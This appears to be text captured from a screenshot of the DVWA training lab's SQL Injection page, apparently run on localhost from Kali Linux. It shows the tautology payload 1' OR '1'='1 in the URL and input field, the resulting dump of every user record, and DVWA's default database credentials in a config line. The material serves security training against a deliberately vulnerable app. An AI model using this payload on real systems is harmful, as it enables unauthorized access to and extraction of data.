 1 2 3 4
Vulnerability: SQL Injectio
localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
$_DVWA['db_user'] = 'dvwa'; $_DVWA['db_password'] = 'p@ssw0rd'; $_DVWA['db_database'] = 'dvwa';
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection